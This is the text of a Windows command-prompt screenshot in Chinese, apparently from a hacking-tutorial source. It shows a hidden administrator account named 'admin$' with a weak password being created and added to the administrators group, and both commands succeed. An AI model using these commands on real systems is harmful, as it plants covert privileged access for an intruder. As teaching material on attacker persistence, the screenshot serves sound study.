 管理员: 命令提示符
Microsoft Windows [版本 10.0.19041.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Windows\system32>net user admin$ 123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators admin$ /add
命令成功完成。
C:\Windows\system32>
HACK学习呀